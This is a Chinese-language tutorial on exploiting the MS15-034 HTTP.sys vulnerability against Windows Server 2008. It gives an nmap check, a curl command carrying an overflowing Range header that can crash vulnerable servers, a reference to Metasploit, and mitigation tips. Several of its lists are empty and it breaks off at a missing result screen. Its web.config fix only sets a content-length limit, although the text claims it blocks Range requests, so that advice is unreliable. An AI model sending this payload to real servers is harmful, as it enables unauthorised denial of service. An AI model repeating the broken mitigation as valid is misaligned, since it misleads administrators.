在網絡安全領域中,MS15-034 是一個備受關注的嚴重漏洞。本文將深入探討如何利用這個漏洞對 Windows Server 2008 進行攻擊,並提供相關的技術細節和防護建議。請注意,本文僅供教育和研究目的,任何未經授權的攻擊行為都是非法的。

MS15-034(CVE-2015-1635)是一個影響 HTTP.sys 的遠程代碼執行漏洞。它存在於 HTTP 協議棧(HTTP.sys)中,可能允許攻擊者發送特製的 HTTP 請求來執行任意代碼或導致拒絕服務(DoS)。

MS15-034 漏洞的核心問題在於 HTTP.sys 在處理範圍請求(Range Request)時的整數溢出。當攻擊者發送一個精心構造的 Range 頭部時,可能導致緩衝區溢出,從而執行任意代碼或造成系統崩潰。

以下是利用 MS15-034 漏洞對 Windows Server 2008 進行攻擊的詳細步驟:

首先,我們需要確認目標系統是否存在 MS15-034 漏洞。

使用 Nmap 進行掃描:

nmap -p 80 --script http-vuln-cve2015-1635 <目標IP>

如果目標系統易受攻擊,Nmap 將返回類似以下的結果:

PORT STATE SERVICE

80/tcp open http

|_http-vuln-cve2015-1635: VULNERABLE

攻擊者可以發送一個特製的 HTTP 請求來觸發漏洞。以下是一個示例請求:

GET / HTTP/1.1

Host: <目標IP>

Range: bytes=0-18446744073709551615

這個請求中的 Range 頭部使用了一個極大的值,可能導致整數溢出。

使用 curl 或其他 HTTP 客戶端工具發送請求:

curl -v -H "Range: bytes=0-18446744073709551615" http://<目標IP>/



如果目標系統存在漏洞,可能會出現以下幾種情況:

對於更高級的攻擊者,可能會嘗試利用此漏洞執行遠程代碼。這通常涉及以下步驟:

注意:實際執行遠程代碼需要高度的技術專業知識,並且具有極大的風險和不確定性。

為了保護 Windows Server 2008 免受 MS15-034 漏洞的影響,建議採取以下措施:

立即更新:安裝 Microsoft 發布的安全更新(KB3042553)。

配置 IIS:如果使用 IIS,可以在 web.config 中添加以下配置來拒絕包含特定 Range 頭的請求:

<system.webServer>

<security>

<requestFiltering>

<requestLimits maxAllowedContentLength="1073741824" />

</requestFiltering>

</security>

</system.webServer>

使用 WAF:部署 Web 應用防火牆,配置規則以阻止可疑的 Range 請求。

網絡隔離:將 Web 服務器放置在隔離的網絡區域,限制直接訪問。

監控系統:實施全面的日誌記錄和監控,以便及時發現可疑活動。

最小權限原則:確保 Web 服務以最小必要權限運行。

定期安全評估:進行定期的漏洞掃描和滲透測試。

MS15-034 漏洞的核心問題在於 HTTP.sys 在處理 Range 請求時的整數計算錯誤。當接收到一個範圍請求時,系統會計算所請求的字節範圍。如果這個計算導致整數溢出,可能會導致分配不正確大小的緩衝區,從而引發緩衝區溢出。

以下是漏洞觸發的關鍵點:

這種溢出可能導致系統崩潰(造成拒絕服務)或在某些情況下被利用來執行任意代碼。

MS15-034 漏洞對 Windows Server 2008 及其他受影響的系統構成了嚴重威脅。雖然本文詳細介紹了攻擊過程,但我們強烈建議系統管理員和安全專業人員將重點放在漏洞修復和系統加固上。

了解攻擊原理和方法對於制定有效的防禦策略至關重要。然而,最佳的防禦方法始終是保持系統更新、實施深度防禦策略,並保持對新興威脅的警惕。

最後,我們再次強調,未經授權的漏洞利用是非法和不道德的。本文提供的信息僅用於教育目的,旨在幫助專業人員更好地理解和防禦此類威脅。在實際環境中,始終應該遵循合法和道德的安全實踐。





靶機:Windows server 2008

使用msf6利用MS15-034漏洞

結果畫面: